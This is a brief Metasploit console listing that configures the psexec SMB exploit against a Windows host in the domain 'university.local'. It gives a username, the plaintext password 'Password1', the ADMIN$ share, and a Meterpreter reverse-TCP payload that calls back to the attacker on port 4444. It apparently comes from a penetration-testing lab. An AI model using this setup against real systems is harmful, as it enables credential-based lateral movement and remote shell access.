 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.242.169 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain university.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser dtsarouchas no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload